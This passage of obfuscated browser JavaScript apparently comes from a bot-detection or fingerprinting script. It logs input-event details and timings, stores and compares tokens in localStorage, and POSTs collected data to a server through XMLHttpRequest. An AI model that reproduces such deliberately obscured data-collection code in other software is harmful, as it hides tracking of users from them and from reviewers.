VT()[LP(jr)],'undefined')?VT()[LP(bg)].call(null,dw(dw(dn)),dw([]),Z3,jq8):VT()[LP(HW)].apply(null,[l1,Yc,gs,RV]));if(NR(B98,fW))NO8++;else q98++;}}if(NR(B98,fW))NO8++;else q98++;JT8++;var ZW8;return ZW8=IM(ON,[SV()[Zf(WW)].apply(null,[gV,ZD]),LR8,VT()[LP(w0)](QC,N0,L0,rT),XW8]),Al.pop(),ZW8;}catch(A08){Al.splice(hO(St8,fW),Infinity,YD);}Al.pop();};var E08=function(kC8,Wg8,bg8){Al.push(hJ);try{var nw8=Al.length;var TC8=dw([]);var xW8=dn;var NR8=dw(QF);if(TG(Kg8,FP8)){if(dw(PT8[Gf()[kl(If)](F9,Z3)])){NR8=dw(dw(QF));PT8[Gf()[kl(If)](F9,Z3)]=dw(dw([]));}var kO8;return kO8=IM(ON,[SV()[Zf(WW)](SF,ZD),xW8,Gf()[kl(TE)](M9,W7),NR8]),Al.pop(),kO8;}var Mf8=kC8?kC8:WN[SX()[S4(N0)](Gp8,Sn,QR)][SX()[S4(g4)].apply(null,[P4,NC,Wr])];var Z08=Mf8[dR(typeof AP()[Mf(bg)],'undefined')?AP()[Mf(sK)](ln,j9,VO,Oz,M0,gf):AP()[Mf(df)].apply(null,[If,dw([]),Pw,jz,X1,EM])];if(vc(Z08,null))Z08=Mf8[NR(typeof SX()[S4(Vf)],'undefined')?SX()[S4(ls)](NF8,XR,VU8):SX()[S4(kt)](OH8,kz,V0)];var h48=TY8(Z08[dR(typeof AP()[Mf(QR)],'undefined')?AP()[Mf(fW)](JO,G9,ls,Wh,M0,IG):AP()[Mf(df)](Nw,dw(dw(fW)),Xm8,IJ,ms,EM)]);var E48=dR(Zs8[Gf()[kl(UW)].apply(null,[j0,QF8])](kC8&&kC8[dR(typeof AP()[Mf(bg)],'undefined')?AP()[Mf(fW)](Ng,TK,ls,Wh,M0,YK):AP()[Mf(df)].call(null,jG,UD,sE,Xm8,Ld,D0)]),hM(qr[fW]));if(dw(h48)&&dw(E48)){var gw8;return gw8=IM(ON,[SV()[Zf(WW)](SF,ZD),xW8,Gf()[kl(TE)](M9,W7),NR8]),Al.pop(),gw8;}var cT8=Ks8(Z08);var Gl8=Gf()[kl(VO)].apply(null,[Xt,Y2]);var gO8=Gf()[kl(VO)].apply(null,[Xt,Y2]);var Ml8=NR(typeof Gf()[kl(M9)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[k58,cH8]):Gf()[kl(VO)].call(null,Xt,Y2);var UW8=Gf()[kl(VO)].call(null,Xt,Y2);if(NR(Wg8,qr[xO])){Gl8=Mf8[VT()[LP(c4)].call(null,Lk,sT,wq8,Yk)];gO8=Mf8[Gf()[kl(W2)].call(null,AK,Ls)];Ml8=Mf8[SV()[Zf(XR)].apply(null,[m7,gf])];UW8=Mf8[VT()[LP(wV)].apply(null,[dw(dw(dn)),l1,jb,qE])];}xW8=hO(l3(),bg8);var Ew8=(dR(typeof Gf()[kl(LO)],'undefined')?Gf()[kl(VO)](Xt,Y2):Gf()[kl(QR)](G68,G9))[VT()[LP(xO)].apply(null,[Rs,V0,j0,DK])](Kg8,SX()[S4(Cw)](EB8,dw(dw(fW)),k0))[VT()[LP(xO)](TE,jG,j0,DK)](Wg8,NR(typeof SX()[S4(M3)],'undefined')?SX()[S4(ls)](Gp8,Nw,j9):SX()[S4(Cw)](EB8,V0,k0))[VT()[LP(xO)].call(null,Nc,Sn,j0,DK)](Gl8,SX()[S4(Cw)](EB8,Rs,k0))[VT()[LP(xO)].call(null,dw(dn),Cw,j0,DK)](gO8,SX()[S4(Cw)](EB8,zg,k0))[VT()[LP(xO)](YL,dw(dw(fW)),j0,DK)](Ml8,dR(typeof SX()[S4(QC)],'undefined')?SX()[S4(Cw)](EB8,YL,k0):SX()[S4(ls)](h88,D0,AS))[VT()[LP(xO)].call(null,EM,WW,j0,DK)](UW8,SX()[S4(Cw)](EB8,lV,k0))[NR(typeof VT()[LP(W2)],hW('',[][[]]))?VT()[LP(bg)](Pw,dn,ZM,t3):VT()[LP(xO)].apply(null,[JT,dw(fW),j0,DK])](xW8,SX()[S4(Cw)].apply(null,[EB8,dw(dw([])),k0]))[VT()[LP(xO)].apply(null,[dw(dw([])),UE,j0,DK])](cT8);Wt8=(dR(typeof Gf()[kl(kK)],hW([],[][[]]))?Gf()[kl(VO)](Xt,Y2):Gf()[kl(QR)].apply(null,[g88,g2]))[VT()[LP(xO)](gs,dw(dw(dn)),j0,DK)](hW(Wt8,Ew8),VT()[LP(HW)].call(null,FW,K1,gs,lM));Kg8++;var U48;return U48=IM(ON,[dR(typeof SV()[Zf(v68)],hW('',[][[]]))?SV()[Zf(WW)].apply(null,[SF,ZD]):SV()[Zf(mf)](Hx,hS),xW8,dR(typeof Gf()[kl(kK)],hW('',[][[]]))?Gf()[kl(TE)](M9,W7):Gf()[kl(QR)].call(null,C88,gb),NR8]),Al.pop(),U48;}catch(SX8){Al.splice(hO(nw8,fW),Infinity,hJ);}Al.pop();};var cC8=function(Tl8,FO8){Al.push(YH8);try{var VO8=Al.length;var mX8=dw([]);var Sf8=dn;var dw8=dw({});if(TG(WN[SV()[Zf(N0)].call(null,D68,Vf)][AP()[Mf(Pw)](TL,EM,ls,RG,t7,PK)](KX8)[VT()[LP(dn)].call(null,M3,Xt,Xt,AH8)],MT8)){var M08;return M08=IM(ON,[SV()[Zf(WW)].call(null,Is,ZD),Sf8,Gf()[kl(TE)](M9,C58),dw8]),Al.pop(),M08;}var T48=Tl8?Tl8:WN[SX()[S4(N0)](nv8,w9,QR)][NR(typeof SX()[S4(N9)],hW([],[][[]]))?SX()[S4(ls)](TJ,dw([]),Lb):SX()[S4(g4)](nh,dw(fW),Wr)];var X48=T48[AP()[Mf(sK)](gD,gf,VO,Oz,Iz,dw(dw([])))];if(vc(X48,null))X48=T48[SX()[S4(kt)].apply(null,[HI,ng,V0])];if(X48[SX()[S4(ng)].call(null,p0,dw(dn),E7)]&&dR(X48[SX()[S4(ng)](p0,L0,E7)][Gf()[kl(Nh)](TK,Ks)](),dR(typeof SV()[Zf(Nh)],hW('',[][[]]))?SV()[Zf(w0)](wJ,BO):SV()[Zf(mf)].apply(null,[Zc,MU8]))){var Pw8;return Pw8=IM(ON,[SV()[Zf(WW)](Is,ZD),Sf8,Gf()[kl(TE)](M9,C58),dw8]),Al.pop(),Pw8;}var rw8=vl8(X48);var Is8=rw8[SX()[S4(XR)](tk,A4,Yc)];var lt8=rw8[SV()[Zf(c4)](gn,dE)];var CO8=Ks8(X48);var Ds8=qr[mf];var nt8=dn;var HO8=dn;var pg8=dn;if(dR(lt8,mf)&&dR(lt8,c2)){Ds8=NR(X48[dR(typeof SV()[Zf(gD)],hW('',[][[]]))?SV()[Zf(p4)](Wk,IR):SV()[Zf(mf)](Hb,d68)],undefined)?dn:X48[SV()[Zf(p4)](Wk,IR)][VT()[LP(dn)].apply(null,[IR,N9,Xt,AH8])];nt8=FX8(X48[SV()[Zf(p4)].apply(null,[Wk,IR])]);HO8=DC8(X48[SV()[Zf(p4)].apply(null,[Wk,IR])]);pg8=Rf(X48[SV()[Zf(p4)].apply(null,[Wk,IR])]);}if(lt8){if(dw(IT8[lt8])){IT8[lt8]=Is8;}else if(dR(IT8[lt8],Is8)){lt8=U98[J4()[q9(A4)].call(null,Hv8,CH8,A4,bl,xO,tP)];}}Sf8=hO(l3(),FO8);if(X48[SV()[Zf(p4)].apply(null,[Wk,IR])]&&X48[SV()[Zf(p4)](Wk,IR)][VT()[LP(dn)](dw(dn),p4,Xt,AH8)]){KX8[Is8]=IM(ON,[dR(typeof SV()[Zf(Rs)],'undefined')?SV()[Zf(wV)].call(null,S7,gz):SV()[Zf(mf)].apply(null,[Fz,gS]),CO8,SV()[Zf(If)](xf,L0),Is8,SV()[Zf(TE)](YR,Rz),Ds8,SV()[Zf(M9)](RE,YL),nt8,J4()[q9(bl)].call(null,NH8,dE,p4,bl,LO,L0),HO8,VT()[LP(If)].call(null,IR,HW,UE,Mz),pg8,SV()[Zf(WW)].call(null,Is,ZD),Sf8,dR(typeof SV()[Zf(ME)],hW('',[][[]]))?SV()[Zf(UD)].call(null,B7,Ld):SV()[Zf(mf)](Zm8,pQ8),lt8]);}else{delete KX8[Is8];}var mg8;return mg8=IM(ON,[SV()[Zf(WW)](Is,ZD),Sf8,Gf()[kl(TE)].call(null,M9,C58),dw8]),Al.pop(),mg8;}catch(d08){Al.splice(hO(VO8,fW),Infinity,YH8);}Al.pop();};var fW8=function(){return [lw8,Rf8,Yn8,Vg8];};var TR8=function(){return [GA8,xY8,k98,JT8];};var Ss8=function(){Al.push(Pr);var If8=WN[NR(typeof SV()[Zf(wV)],hW([],[][[]]))?SV()[Zf(mf)](Rx,Fz):SV()[Zf(N0)](Tt,Vf)][NR(typeof Gf()[kl(c4)],hW([],[][[]]))?Gf()[kl(QR)].call(null,qc,UJ):Gf()[kl(A9)](rn,tp8)](KX8)[SX()[S4(w0)](F68,xI,gz)](function(Vh,m2){return H4.apply(this,[CB,arguments]);},NR(typeof Gf()[kl(kz)],'undefined')?Gf()[kl(QR)](CZ8,d68):Gf()[kl(VO)].call(null,Xt,f9));var sR8;return Al.pop(),sR8=[r48,jO8,WW8,LX8,Wt8,If8],sR8;};var Ol8=function(rf8){Al.push(v88);var GC8=WN[VT()[LP(Pw)](dw([]),dw(dw(fW)),F9,YT)][dR(typeof VT()[LP(xO)],hW([],[][[]]))?VT()[LP(TE)].call(null,lV,dw(dw({})),x3,ZR):VT()[LP(bg)].apply(null,[PK,w0,ES,s7])];if(vc(WN[VT()[LP(Pw)].call(null,V0,DP,F9,YT)][VT()[LP(TE)].apply(null,[M9,jG,x3,ZR])],null)){var IW8;return Al.pop(),IW8=dn,IW8;}var fn8=GC8[Gf()[kl(KM)].call(null,w2,rm)](AP()[Mf(fW)].call(null,zh,kK,ls,Wh,TO,bg));var S98=vc(fn8,null)?hM(fW):R88(fn8);if(NR(S98,fW)&&J7(Hn8,bg)&&NR(rf8,hM(mf))){var pl8;return Al.pop(),pl8=fW,pl8;}else{var c48;return Al.pop(),c48=dn,c48;}Al.pop();};var UP8=function(pY8){var RC8=dw([]);Al.push(l2);var Kn8=pX8;var ZP8=QR8;var Kw8=dn;var Rn8=fW;var P48=H4(MY,[]);var FT8=dw(dw(XY));var sX8=xl8(c08);if(pY8||sX8){var qY8;return qY8=IM(ON,[AP()[Mf(Pw)].call(null,ls,M9,ls,RG,DN8,Nw),Gw8(),VT()[LP(bl)](G9,QR,WW,zw),sX8||P48,SX()[S4(c4)](YN,Wr,df),RC8,SX()[S4(wV)](IC,kK,Pw),FT8]),Al.pop(),qY8;}if(H4(v8,[])){var Dl8=WN[SX()[S4(N0)](tS,p4,QR)][J4()[q9(v0)](lU8,gw,bg,dw(dw({})),Lk,kz)][dR(typeof SV()[Zf(QR)],hW([],[][[]]))?SV()[Zf(sf)](OO,M9):SV()[Zf(mf)](tv8,c4)](hW(X08,kn8));var Ww8=WN[dR(typeof SX()[S4(sf)],hW('',[][[]]))?SX()[S4(N0)].apply(null,[tS,dw(dw([])),QR]):SX()[S4(ls)].call(null,G88,QC,jc)][J4()[q9(v0)](lU8,gw,bg,TR,IG,jG)][SV()[Zf(sf)].apply(null,[OO,M9])](hW(X08,wR8));var GW8=WN[SX()[S4(N0)].call(null,tS,HW,QR)][J4()[q9(v0)].apply(null,[lU8,gw,bg,jr,Yf,Cw])][SV()[Zf(sf)].apply(null,[OO,M9])](hW(X08,GR8));if(dw(Dl8)&&dw(Ww8)&&dw(GW8)){FT8=dw(XY);var Jg8;return Jg8=IM(ON,[AP()[Mf(Pw)].call(null,UD,EM,ls,RG,DN8,Pw),[Kn8,ZP8],VT()[LP(bl)].apply(null,[w9,Ng,WW,zw]),P48,SX()[S4(c4)].call(null,YN,LO,df),RC8,SX()[S4(wV)](IC,w0,Pw),FT8]),Al.pop(),Jg8;}else{if(Dl8&&dR(Dl8[Gf()[kl(UW)].apply(null,[j0,GG])](SV()[Zf(QC)].call(null,B7,Dk)),hM(fW))&&dw(WN[d4()[Bw(c2)](d68,A4,bl,bg,dw(fW))](WN[VT()[LP(A4)].apply(null,[QR,Af,FW,JD])](Dl8[NR(typeof SV()[Zf(If)],hW([],[][[]]))?SV()[Zf(mf)](BG,HK):SV()[Zf(v0)].apply(null,[xg,SD])](SV()[Zf(QC)].apply(null,[B7,Dk]))[qr[mf]],N0)))&&dw(WN[d4()[Bw(c2)](d68,A4,bl,sK,dw(dw(fW)))](WN[VT()[LP(A4)](IX,dw(dw(dn)),FW,JD)](Dl8[dR(typeof SV()[Zf(Z4)],hW('',[][[]]))?SV()[Zf(v0)](xg,SD):SV()[Zf(mf)](kS,Y68)](SV()[Zf(QC)](B7,Dk))[qr[fW]],N0)))){Kw8=WN[VT()[LP(A4)].apply(null,[Nc,TE,FW,JD])](Dl8[dR(typeof SV()[Zf(Vf)],'undefined')?SV()[Zf(v0)](xg,SD):SV()[Zf(mf)].call(null,sS,f2)](SV()[Zf(QC)](B7,Dk))[dn],Iq[VT()[LP(M9)](sT,dw(dn),Cw,d68)]());Rn8=WN[VT()[LP(A4)](jG,UD,FW,JD)](Dl8[dR(typeof SV()[Zf(sf)],'undefined')?SV()[Zf(v0)](xg,SD):SV()[Zf(mf)](TB8,Tb)](SV()[Zf(QC)](B7,Dk))[fW],N0);}else{RC8=dw(dw(QF));}if(Ww8&&dR(Ww8[Gf()[kl(UW)](j0,GG)](SV()[Zf(QC)](B7,Dk)),hM(fW))&&dw(WN[d4()[Bw(c2)](d68,A4,bl,YK,bg)](WN[NR(typeof VT()[LP(Nw)],hW('',[][[]]))?VT()[LP(bg)].call(null,sT,Z4,GS,kz):VT()[LP(A4)](YK,jG,FW,JD)](Ww8[SV()[Zf(v0)](xg,SD)](dR(typeof SV()[Zf(jr)],hW([],[][[]]))?SV()[Zf(QC)](B7,Dk):SV()[Zf(mf)](nH8,wm8))[dn],N0)))&&dw(WN[d4()[Bw(c2)](d68,A4,bl,ls,dw(dw([])))](WN[NR(typeof VT()[LP(A4)],hW([],[][[]]))?VT()[LP(bg)].apply(null,[dw({}),ls,bg,XL]):VT()[LP(A4)](fW,TE,FW,JD)](Ww8[SV()[Zf(v0)].call(null,xg,SD)](SV()[Zf(QC)](B7,Dk))[fW],N0)))){Kn8=WN[dR(typeof VT()[LP(Cw)],hW([],[][[]]))?VT()[LP(A4)](w0,JT,FW,JD):VT()[LP(bg)](dw([]),dw({}),v88,Dr)](Ww8[SV()[Zf(v0)](xg,SD)](SV()[Zf(QC)].call(null,B7,Dk))[dn],N0);}else{RC8=dw(XY);}if(GW8&&NR(typeof GW8,SV()[Zf(IX)].call(null,nt,ls))){P48=GW8;}else{RC8=dw(dw(QF));P48=GW8||P48;}}}else{Kw8=SW8;Rn8=JR8;Kn8=bX8;ZP8=hW8;P48=BC8;}if(dw(RC8)){if(J7(l3(),hV(Kw8,xK))){FT8=dw(dw(QF));var A98;return A98=IM(ON,[dR(typeof AP()[Mf(mf)],hW([],[][[]]))?AP()[Mf(Pw)](JX,cE,ls,RG,DN8,ls):AP()[Mf(df)].call(null,TK,dw(fW),xT,pg,Bx,dw(fW)),[pX8,QR8],VT()[LP(bl)](DP,kK,WW,zw),H4(MY,[]),NR(typeof SX()[S4(TR)],'undefined')?SX()[S4(ls)].call(null,Tj8,kz,vD):SX()[S4(c4)].apply(null,[YN,BO,df]),RC8,SX()[S4(wV)](IC,K1,Pw),FT8]),Al.pop(),A98;}else{if(J7(l3(),hO(hV(Kw8,qr[IG]),EJ(hV(hV(N0,Rn8),xK),v68)))){FT8=dw(dw([]));}var Hw8;return Hw8=IM(ON,[AP()[Mf(Pw)](jG,dw(dw({})),ls,RG,DN8,sf),[Kn8,ZP8],VT()[LP(bl)].call(null,dw(fW),c4,WW,zw),P48,SX()[S4(c4)].apply(null,[YN,fW,df]),RC8,SX()[S4(wV)].apply(null,[IC,cE,Pw]),FT8]),Al.pop(),Hw8;}}var h98;return h98=IM(ON,[AP()[Mf(Pw)](LO,Rs,ls,RG,DN8,l1),[Kn8,ZP8],VT()[LP(bl)].call(null,FW,lV,WW,zw),P48,SX()[S4(c4)].call(null,YN,BO,df),RC8,SX()[S4(wV)](IC,JX,Pw),FT8]),Al.pop(),h98;};var rR8=function(){Al.push(xT);var O48=J7(arguments[VT()[LP(dn)].apply(null,[IR,c4,Xt,sZ8])],dn)&&dR(arguments[dn],undefined)?arguments[dn]:dw([]);kW8=Gf()[kl(VO)].call(null,Xt,JZ8);SY8=hM(fW);var Yt8=H4(v8,[]);if(dw(O48)){if(Yt8){WN[NR(typeof SX()[S4(D0)],'undefined')?SX()[S4(ls)](NA8,BO,Ah):SX()[S4(N0)](P68,dw(dw(dn)),QR)][J4()[q9(v0)](HJ,gw,bg,dw(dw(fW)),dw(fW),E7)][SV()[Zf(JT)](fK,R0)](BP8);WN[SX()[S4(N0)](P68,JO,QR)][J4()[q9(v0)](HJ,gw,bg,Vf,dw(fW),Ng)][SV()[Zf(JT)](fK,R0)](CR8);}var gt8;return Al.pop(),gt8=dw(dw(XY)),gt8;}var EY8=qw8();if(EY8){if(dC8(EY8,NR(typeof J4()[q9(c2)],hW([],[][[]]))?J4()[q9(VO)].apply(null,[AN8,OE,CM,dw(dn),ls,Vf]):J4()[q9(gs)](xr,lg,mf,dw([]),Cw,bg))){kW8=EY8;SY8=hM(fW);if(Yt8){var hO8=WN[NR(typeof SX()[S4(If)],'undefined')?SX()[S4(ls)].call(null,AI,dw(dw([])),IU8):SX()[S4(N0)](P68,Pw,QR)][J4()[q9(v0)].call(null,HJ,gw,bg,mf,Rs,j9)][dR(typeof SV()[Zf(ng)],hW('',[][[]]))?SV()[Zf(sf)](Ip,M9):SV()[Zf(mf)](Oc,wr)](BP8);var mP8=WN[SX()[S4(N0)](P68,FW,QR)][J4()[q9(v0)].call(null,HJ,gw,bg,dw(dw(dn)),IR,TK)][SV()[Zf(sf)].apply(null,[Ip,M9])](CR8);if(dR(kW8,hO8)||dw(dC8(hO8,mP8))){WN[SX()[S4(N0)](P68,jr,QR)][J4()[q9(v0)](HJ,gw,bg,Lk,dw(fW),DP)][AP()[Mf(v0)](Sn,JO,Pw,Ss,Fc,Cw)](BP8,kW8);WN[dR(typeof SX()[S4(lV)],hW('',[][[]]))?SX()[S4(N0)](P68,dw(dn),QR):SX()[S4(ls)].apply(null,[hp8,HW,L3])][J4()[q9(v0)].apply(null,[HJ,gw,bg,c2,Wr,TE])][dR(typeof AP()[Mf(dn)],hW([],[][[]]))?AP()[Mf(v0)].call(null,wV,FW,Pw,Ss,Fc,UE):AP()[Mf(df)].apply(null,[TK,w0,fO,Yc,nN8,dw([])])](CR8,SY8);}}}else if(Yt8){var zX8=WN[SX()[S4(N0)](P68,w0,QR)][J4()[q9(v0)](HJ,gw,bg,lr,cE,IX)][SV()[Zf(sf)](Ip,M9)](CR8);if(zX8&&NR(zX8,J4()[q9(gs)](xr,lg,mf,Nc,kz,j9))){WN[dR(typeof SX()[S4(FW)],hW('',[][[]]))?SX()[S4(N0)].apply(null,[P68,sT,QR]):SX()[S4(ls)].call(null,X3,sT,dp8)][dR(typeof J4()[q9(v0)],hW([],[][[]]))?J4()[q9(v0)](HJ,gw,bg,Sh,Lk,lr):J4()[q9(VO)](JF8,Rv8,QB8,ng,IX,Cw)][SV()[Zf(JT)](fK,R0)](BP8);WN[SX()[S4(N0)].apply(null,[P68,dn,QR])][J4()[q9(v0)].call(null,HJ,gw,bg,M3,V0,ME)][dR(typeof SV()[Zf(A9)],'undefined')?SV()[Zf(JT)](fK,R0):SV()[Zf(mf)](UQ8,lJ)](CR8);kW8=dR(typeof Gf()[kl(E7)],'undefined')?Gf()[kl(VO)].call(null,Xt,JZ8):Gf()[kl(QR)].call(null,XR,Kt);SY8=hM(fW);}}}if(Yt8){kW8=WN[SX()[S4(N0)].apply(null,[P68,ws,QR])][dR(typeof J4()[q9(Ng)],'undefined')?J4()[q9(v0)](HJ,gw,bg,gs,K1,Rs):J4()[q9(VO)](bF8,E7,D2,If,M9,p4)][SV()[Zf(sf)](Ip,M9)](BP8);SY8=WN[dR(typeof SX()[S4(zh)],'undefined')?SX()[S4(N0)](P68,dw(dw(fW)),QR):SX()[S4(ls)](SK,cE,Pj8)][NR(typeof J4()[q9(bg)],'undefined')?J4()[q9(VO)].call(null,qU8,RH8,WK,TK,D0,ng):J4()[q9(v0)](HJ,gw,bg,dw({}),Z4,Lk)][SV()[Zf(sf)].call(null,Ip,M9)](CR8);if(dw(dC8(kW8,SY8))){WN[NR(typeof SX()[S4(tP)],'undefined')?SX()[S4(ls)].call(null,P2,sK,D2):SX()[S4(N0)](P68,p4,QR)][J4()[q9(v0)](HJ,gw,bg,zg,ls,ws)][SV()[Zf(JT)](fK,R0)](BP8);WN[SX()[S4(N0)](P68,dw(dw(dn)),QR)][J4()[q9(v0)](HJ,gw,bg,dw(dw([])),zh,IG)][SV()[Zf(JT)](fK,R0)](CR8);kW8=Gf()[kl(VO)](Xt,JZ8);SY8=hM(fW);}}var b48;return Al.pop(),b48=dC8(kW8,SY8),b48;};var P08=function(hY8){Al.push(Rs);if(hY8[d4()[Bw(dn)].apply(null,[fx,jG,kK,sK,ME])](mf8)){var DA8=hY8[mf8];if(dw(DA8)){Al.pop();return;}var rl8=DA8[SV()[Zf(v0)].call(null,XD,SD)](NR(typeof SV()[Zf(QC)],hW([],[][[]]))?SV()[Zf(mf)](O9,QS):SV()[Zf(QC)](AK,Dk));if(TG(rl8[VT()[LP(dn)](Sn,E7,Xt,N7)],mf)){kW8=rl8[dn];SY8=rl8[Iq[SV()[Zf(c2)].apply(null,[NI,mI])]()];if(H4(v8,[])){try{var pR8=Al.length;var nX8=dw(QF);WN[SX()[S4(N0)](Mc,dw(dw({})),QR)][J4()[q9(v0)](Er,gw,bg,dw(dw(dn)),lV,TK)][AP()[Mf(v0)](g4,TK,Pw,Ss,fw,dw({}))](BP8,kW8);WN[SX()[S4(N0)](Mc,lV,QR)][J4()[q9(v0)].apply(null,[Er,gw,bg,E7,Vf,xO])][AP()[Mf(v0)](TK,kz,Pw,Ss,fw,WW)](CR8,SY8);}catch(ZR8){Al.splice(hO(pR8,fW),Infinity,Rs);}}}}Al.pop();};var HY8=function(kw8,m98){var k48=Rw8;Al.push(gz);var sW8=S48(m98);var Gg8=Gf()[kl(VO)].apply(null,[Xt,xZ8])[VT()[LP(xO)](Lk,Vf,j0,tx)](WN[VT()[LP(Pw)].call(null,L0,G9,F9,vj8)][SX()[S4(D0)](DB8,JX,L0)][dR(typeof SV()[Zf(G9)],hW([],[][[]]))?SV()[Zf(ws)](IZ8,lI):SV()[Zf(mf)].call(null,w7,xG)],SX()[S4(TE)].call(null,H7,dw(dn),UE))[dR(typeof VT()[LP(c4)],hW('',[][[]]))?VT()[LP(xO)].apply(null,[jG,dw(dw([])),j0,tx]):VT()[LP(bg)].apply(null,[TE,p4,Lk,Iz])](WN[VT()[LP(Pw)].apply(null,[TE,dw(dw([])),F9,vj8])][SX()[S4(D0)].call(null,DB8,G9,L0)][AP()[Mf(cE)].apply(null,[Z4,bg,w9,zE,dI,dn])],SV()[Zf(UW)].apply(null,[DH8,Iw]))[VT()[LP(xO)](QC,EM,j0,tx)](kw8,SX()[S4(M9)](Ip8,Rs,QC))[dR(typeof VT()[LP(UD)],hW('',[][[]]))?VT()[LP(xO)](lV,dw([]),j0,tx):VT()[LP(bg)](dw(dw([])),N9,rq8,dU8)](k48);if(sW8){Gg8+=Gf()[kl(lg)](A1,TO)[VT()[LP(xO)].apply(null,[dw(dw([])),dw(dw([])),j0,tx])](sW8);}var GY8=xq8();GY8[d4()[Bw(xO)](cp8,ls,Wr,PK,Yc)](Gf()[kl(sI)](bl,B4),Gg8,dw(dw([])));GY8[SX()[S4(UD)](BK,sT,NC)]=function(){Al.push(P68);J7(GY8[VT()[LP(UD)](HW,jG,IG,mv)],Vf)&&zf8&&zf8(GY8);Al.pop();};GY8[Gf()[kl(Bd)](cE,CE)]();Al.pop();};var Uf8=function(qs8){Al.push(C58);var Jf8=J7(arguments[VT()[LP(dn)].call(null,NC,p4,Xt,Tm8)],fW)&&dR(arguments[fW],undefined)?arguments[fW]:dw(QF);var RX8=J7(arguments[VT()[LP(dn)].call(null,wV,YL,Xt,Tm8)],mf)&&dR(arguments[mf],undefined)?arguments[mf]:dw([]);var Mg8=new (WN[SV()[Zf(W2)](dV,F1)])();if(Jf8){Mg8[J4()[q9(TR)].call(null,Ox,Cd,Vf,kK,dw(dw([])),M9)](SV()[Zf(Nh)](Xw,Bd));}if(RX8){Mg8[J4()[q9(TR)].apply(null,[Ox,Cd,Vf,dw(dn),UE,j9])](VT()[LP(sf)].call(null,dw(dw(fW)),CK,tg,tR));}if(J7(Mg8[Gf()[kl(C88)].call(null,bg,hZ)],dn)){try{var d98=Al.length;var Nw8=dw(dw(XY));HY8(WN[SX()[S4(p4)].apply(null,[PH,A4,X2])][Gf()[kl(j0)].apply(null,[w0,Xw])](Mg8)[SX()[S4(bl)](Jn,dn,Rs)](NR(typeof SX()[S4(sf)],hW('',[][[]]))?SX()[S4(ls)].apply(null,[c3,NC,rX]):SX()[S4(Cw)](qt,Ng,k0)),qs8);}catch(tl8){Al.splice(hO(d98,fW),Infinity,C58);}}Al.pop();};var qC8=function(){return kW8;};var S48=function(qW8){var bw8=null;Al.push(IU8);try{var OC8=Al.length;var Nn8=dw({});if(qW8){bw8=L98();}if(dw(bw8)&&H4(v8,[])){bw8=WN[SX()[S4(N0)].apply(null,[QF8,XR,QR])][NR(typeof J4()[q9(dn)],'undefined')?J4()[q9(VO)](IG,Bp8,qD,lr,bl,sT):J4()[q9(v0)](tU8,gw,bg,Vf,JO,Cw)][dR(typeof SV()[Zf(UE)],hW([],[][[]]))?SV()[Zf(sf)](m4,M9):SV()[Zf(mf)].apply(null,[ZZ8,vI])](hW(X08,mw8));}}catch(fR8){Al.splice(hO(OC8,fW),Infinity,IU8);var VT8;return Al.pop(),VT8=null,VT8;}var f98;return Al.pop(),f98=bw8,f98;};var Kl8=function(Sw8){Al.push(Fm8);var Of8=IM(ON,[Gf()[kl(kd)](N7,mW),Bw8(G6,[Sw8]),d4()[Bw(IG)].call(null,Qp,df,zb,TR,jr),Sw8[J4()[q9(IX)].call(null,Ok,c4,VO,Rs,EM,HW)]&&Sw8[dR(typeof J4()[q9(df)],hW([],[][[]]))?J4()[q9(IX)](Ok,c4,VO,dw(fW),YL,ME):J4()[q9(VO)](Th,rp8,Hz,dw({}),xO,bl)][Gf()[kl(V0)].apply(null,[hG,Ex])]?Sw8[J4()[q9(IX)](Ok,c4,VO,dw(dw({})),EM,JX)][Gf()[kl(V0)](hG,Ex)][VT()[LP(dn)](Z4,w9,Xt,f0)]:hM(fW),SV()[Zf(C88)](FO,lc),Bw8(LY,[Sw8]),tO()[vn(JX)].call(null,hf,V3,cE,VO),NR(PC8(Sw8[tO()[vn(Yc)].call(null,hf,RO,YK,QR)]),SV()[Zf(df)](B4,w9))?fW:dn,SV()[Zf(KM)](lw,K1),H4(Fp,[Sw8]),J4()[q9(xO)](Gl,LJ,VO,IX,N9,A9),Bw8(VY,[Sw8])]);var zw8;return Al.pop(),zw8=Of8,zw8;};var HX8=function(vf8){Al.push(WQ8);if(dw(vf8)||dw(vf8[SV()[Zf(j0)](tk,k0)])){var N08;return Al.pop(),N08=[],N08;}var cW8=vf8[SV()[Zf(j0)](tk,k0)];var zY8=H4(Ov,[cW8]);var rO8=Kl8(cW8);var Og8=Kl8(WN[SX()[S4(N0)](x0,Xt,QR)]);var Jl8=rO8[J4()[q9(xO)](Pc,LJ,VO,YL,jG,HW)];var QP8=Og8[J4()[q9(xO)](Pc,LJ,VO,HW,kK,bl)];var rW8=Gf()[kl(VO)].call(null,Xt,XT)[VT()[LP(xO)].apply(null,[xI,kK,j0,Rn])](rO8[Gf()[kl(kd)](N7,qc)],SX()[S4(Cw)].call(null,L9,dw(dn),k0))[NR(typeof VT()[LP(TE)],hW('',[][[]]))?VT()[LP(bg)](Af,N9,Er,JZ8):VT()[LP(xO)].call(null,UE,bg,j0,Rn)](rO8[dR(typeof d4()[Bw(QR)],'undefined')?d4()[Bw(IG)].apply(null,[n2,df,zb,Nw,dw([])]):d4()[Bw(w9)](x88,TE,c4,bl,YK)],SX()[S4(Cw)].apply(null,[L9,PK,k0]))[VT()[LP(xO)].apply(null,[NC,IG,j0,Rn])](rO8[tO()[vn(JX)].apply(null,[Ux,V3,IX,VO])][Gf()[kl(E7)](LO,Tw)](),SX()[S4(Cw)].call(null,L9,Ng,k0))[VT()[LP(xO)].call(null,QR,A4,j0,Rn)](rO8[SV()[Zf(C88)](jC,lc)],SX()[S4(Cw)](L9,Rs,k0))[NR(typeof VT()[LP(sf)],'undefined')?VT()[LP(bg)].call(null,wV,L0,WB8,xQ8):VT()[LP(xO)].apply(null,[N9,CK,j0,Rn])](rO8[SV()[Zf(KM)].call(null,Pp,K1)]);var Xg8=Gf()[kl(VO)].call(null,Xt,XT)[VT()[LP(xO)].call(null,ln,UE,j0,Rn)](Og8[Gf()[kl(kd)].call(null,N7,qc)],SX()[S4(Cw)](L9,If,k0))[VT()[LP(xO)](zg,M9,j0,Rn)](Og8[d4()[Bw(IG)](n2,df,zb,F9,w0)],NR(typeof 